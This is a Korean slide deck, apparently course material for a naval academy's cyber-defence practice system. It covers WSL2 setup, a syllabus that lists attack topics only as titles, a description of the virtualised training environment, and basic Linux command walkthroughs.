




/Environ/WSL2 WSL2 설치
1. 윈도우 탐색기에 “store” 를 검색한 후 Microsoft Strore 실행
2. 검색 버튼을 눌러서 “windows terminal” 을 검색하고, 설치

Slide 15





3. 설치를 완료하였다면, 다시 컴퓨터 좌측 하단의 돋보기에서 Terminal을 검색하고, 관리자 권한으로 터미널을 실행.
4. 윈도우 터미널에 아래 명령어를 순서대로 입력해주세요.
dism.exe /online /enable-feature /featurename:Microsoft-Windows-Subsystem-Linux /all /norestart
dism.exe /online /enable-feature /featurename:VirtualMachinePlatform /all /norestart
5. 4번 작업이 완료되었다면 설정을 적용하기 위해 컴퓨터를 재부팅 한다.
6. 재부팅 후 마이크로소프트 스토어를 켜서, 우분투를 설치해준다.
7. 설치가 완료되면 스토어에서 실행 버튼을 누른다.
“Installing, this may take a few minutes…” 다음 줄이 나올 때 까지 기다린다.

Slide 16





8. Username 을 입력하라는 메시지가 출력된다.
새로 설치할 우분투의 사용자명과 비밀번호를 여기서 설정하면 된다.
( 기존 윈도우의 계정이름, 비밀번호와 똑같이 할 필요는 없다. 기억하기 어려우면 똑같이 해도 됨)
9. 설정이 완료되면 이 창을 닫고, 다시 관리자 권한으로 windows terminal 을 실행시킨다.
명령창에 wsl 을 쳤을 때 다음과 같은 화면이 나오면 정상적으로 설치가 완료된것.
10. 다시 “exit” 를 입력하여 터미널로 나가준다.
11. 다음 명령어를 입력하여 wsl 버전을 확인한다.
wsl –l -v
12. 다음 페이지에서 커널 업데이트 패키지를 다운받는다. (각 운영체제, cpu 에 맞는 패키지)
Docs.Microsoft.com/ko-KR/windows/wsl/wsl2-kernel
13. 다운받은 커널 패키지를 실행한다.

Slide 17

14. 다음 명령어를 입력하여 ubuntu wsl 버전을 바꾸어 준다.
Wsl –set-version Ubuntu 2
15. 변환이 완료되었다면 다음 명령어를 통해 다시 버전을 확인한다.
16. 터미널 상단의 아래방향 화살표를 클릭하여 우분투를 실행시켜준다.

Slide 18
/Environ/Docker WSL2 Docker 설치
1. 윈도우 탐색기에 “store” 를 검색한 후 Microsoft Strore 실행

Slide 19
/Tool Tool 사용법
링크 | 내용
Vi | VI 편집기
Gdb | Gdb 디버거
Tshark | Tshark, Wireshark
Objdump | 디어셈블러(Objdump)

Slide 20
/Theory 이론
링크 | 교육내용 | 선행학습 |  |  |  | 링크 | 교육내용 | 선행학습
T1 | 사이버전 실습체계 구조 |  |  |  |  | T19 | 네트워크 패킷
T2 | 리눅스 기본 명령어 |  |  |  |  | T20 | ARP Spoofing
T3 | 리눅스 파일 시스템 |  |  |  |  | T21 | IP Spoofing
T4 | 어셈블리어 & 메모리 구조 |  |  |  |  | T22 | DNS Spoofing
T5 | 버퍼 오버플로우(Buffer Overflow) |  |  |  |  | T23 | SYN Flooding
T6 | 쉘코드(Shell Code) |  |  |  |  | T24 | Ping Of Death
T7 | 힙 오버플로우(Heap Overflow) |  |  |  |  | T25 | Slowloris Attack
T8 | 포맷스트링(Format String Bug) |  |  |  |  | T26 | SQL Injection
T9 | 레이스 컨디션(Race Condition) |  |  |  |  | T27 | 인증 및 세션 관리
T10 | 백도어(Backdoor) |  |  |  |  | T28 | CSRF
T11 |  |  |  |  |  | T29 | 암호 알고리즘
T12
T13
T14
T15
T16 | 네트워크 서비스 종류
T17 | SSL 통신
T18

Slide 21

/Theory/T1 사이버전 실습체계 구조
해군 사관생도들의 사이버 방호 능력 강화 및 실전적인 정보보호 교육 가능한 실습체계 (VM, LMS 기반)

Slide 22
/Theory/T1 단위과제 기반 실습체계
가상화 환경으로 구축되어 운용
실 네트워크 환경과 유사하게 구성
실습 진행에 필요한 네트워크/서버 및 기타 장비(정보보호체계 등)가 가상화 기반으로 구현되어 있음

Slide 23

/Theory/T1 시나리오 기반 실습체계
해당 환경에서 시나리오에 기반한 연속적인 침해행위들을 발생
교육생들이 해당 침해행위들에 대한 대응과정(실습과제)을 실습합니다.

Slide 24

/Theory/T1 공격&방어 실습체계
가상의 환경(실습환경)에서 자동화 도구를 활용하여 정보체계 취약점에 대한 실시간 공격과 방어과정을 실습합니다.

Slide 25

/Theory/T1 체계 구성도

Slide 26
/Theory/T2 리눅스 기본 명령어
링크 | 명령어 | 설명 | 번호 | 명령어 | 설명
1 | pwd | 현재 디렉토리 경로 출력 | 19 | grep
2 | cd | 경로 이동 | 20 | echo
3 | ls | 디렉토리 목록 확인 | 21 | sort
4 | mkdir | 디렉토리 생성 | 22 | sudo
5 | touch | 파일생성 및 날짜정보 변경 | 23 | chown
6 | cat | 파일생성 및 출력, 여러 개의 파일 합치기 | 24 | man
7 | rm | 파일이나 디렉토리를 삭제 | 25 | tar
8 | mv | 파일 혹은 디렉토리 이동 | 26 | ifconfig
9 | cp | 파일 혹은 디렉토리를 복사 | 27 | ln
10 | man | 리눅스 매뉴얼 출력 | 28 | vi
11 | head/tail | 파일을 보고싶은 줄 수만큼 보여준다. | 29 | python
12 | find | 특정 파일이나 디렉토리를 검색한다 | 30 | nmap
13 |  |  |  | init
14
15 | ps | 현재 실행중인 프로세스 목록
16 | kill | 프로세스 강제 중지
17 | service | 시스템 전체 서비스 호출 |  | shutdown
18 | batch | 배치파일 ( 미리 정의된 시스템 명령어 ) 실행 |  | wget

Slide 27
/Theory/T2/1 # pwd : 현재 디렉토리 경로 출력
[root@localhost ~]# pwd
/root

Slide 28
/Theory/T2/2 # cd : 경로 이동
[root@localhost var]# cd /var/log
[root@localhost log]# pwd
/var/log
[root@localhost log]# cd ..
[root@localhost var]# pwd
/var
[root@localhost var]# cd ~
[root@localhost ~]# pwd
/root
[root@localhost ~]# cd /
[root@localhost /]# pwd
/
[root@localhost /]# cd -
/root

Slide 29
/Theory/T2/3 # ls : 디렉토리 목록 확인
[root@localhost home]# cd /export
[root@localhost export]# ls
err.log err_url.txt home repo
[root@localhost export]# ls -l
합계 8
-rw-r--r-- 1 root root 0 12월 3 2014 err.log
-rw-r--r-- 1 root root 0 12월 3 2014 err_url.txt
drwxr-xr-x 4 root root 4096 10월 29 2017 home
drwxr-xr-x 5 root root 4096 2월 4 20:17 repo
[root@localhost export]# ls -a
. .. err.log err_url.txt home repo
[root@localhost export]# ls -al
합계 20
drwxr-xr-x 4 root root 4096 2월 4 20:17 .
drwxr-xr-x 25 root root 4096 2월 22 14:37 ..
-rw-r--r-- 1 root root 0 12월 3 2014 err.log
-rw-r--r-- 1 root root 0 12월 3 2014 err_url.txt
[root@localhost export]# ls –S : 파일 크기 순으로 정렬하여 출력
[root@localhost export]# ls –r : 알파벳 거꾸로 순으로 출력
[root@localhost export]# ls –R : 하위 디렉토리 까지 출력
[root@localhost export]# ls –h : K(kilo), M(mega), G(giga) 단위를 사용하여 파일 크기를 사람이 보기 좋게 표시한다.
[root@localhost export]# ls –lu : atime(접근 시간 read. exec)을 출력한다.
[root@localhost export]# ls –lc : ctime(변경 시간 chmod, chown)을 출력한다.
[root@localhost export]# ls –al e*.g : ‘e'로 시작하고 ‘.g'로 끝나는 디렉토리 내용을 출력한다.
[root@localhost export]# ls > file.txt : 리다이렉션 연산자(>, >>)를 사용하여 디렉토리 내용을 파일에 저장할 수 있다.

Slide 30
/Theory/T2/4 # mkdir : 디렉토리 생성
[root@localhost ~]# mkdir /test
[root@localhost ~]# cd /test
[root@localhost test]# mkdir -p /test1/test2
[root@localhost test]# cd /test1/test2
[root@localhost test2]# pwd
/test1/test2
[root@localhost test]# mkdir -p /test1/test2
[root@localhost test]# cd /test1/test2
[root@localhost test2]# pwd
/test1/test2
[root@localhost test2]# mkdir -m 775 test3
[root@localhost test2]# mkdir -m 777 test4
[root@localhost test2]# ls -l
합계 8
drwxrwxr-x 2 root root 4096 2월 22 15:03 test3
drwxrwxrwx 2 root root 4096 2월 22 15:03 test4

Slide 31
/Theory/T2/5 # touch : 파일생성 및 날짜정보 변경
[root@localhost test2]# pwd
/test1/test2
[root@localhost test2]# ls
test3 test4
[root@localhost test2]# touch newfile
[root@localhost test2]# ls
newfile test3 test4
[root@localhost test2]# touch -t 202106141200 newfile
[root@localhost test2]# ls -l
합계 8
-rw-r--r-- 1 root root 0 6월 14 2021 newfile
drwxrwxr-x 2 root root 4096 2월 22 15:03 test3
drwxrwxrwx 2 root root 4096 2월 22 15:03 test4
[root@localhost test2]# touch oldfile
[root@localhost test2]# ls -l
합계 8
-rw-r--r-- 1 root root 0 6월 14 2021 newfile
-rw-r--r-- 1 root root 0 2월 22 15:08 oldfile
drwxrwxr-x 2 root root 4096 2월 22 15:03 test3
drwxrwxrwx 2 root root 4096 2월 22 15:03 test4
[root@localhost test2]# touch -r oldfile newfile
[root@localhost test2]# ls -l
합계 8
-rw-r--r-- 1 root root 0 2월 22 15:08 newfile
-rw-r--r-- 1 root root 0 2월 22 15:08 oldfile
drwxrwxr-x 2 root root 4096 2월 22 15:03 test3
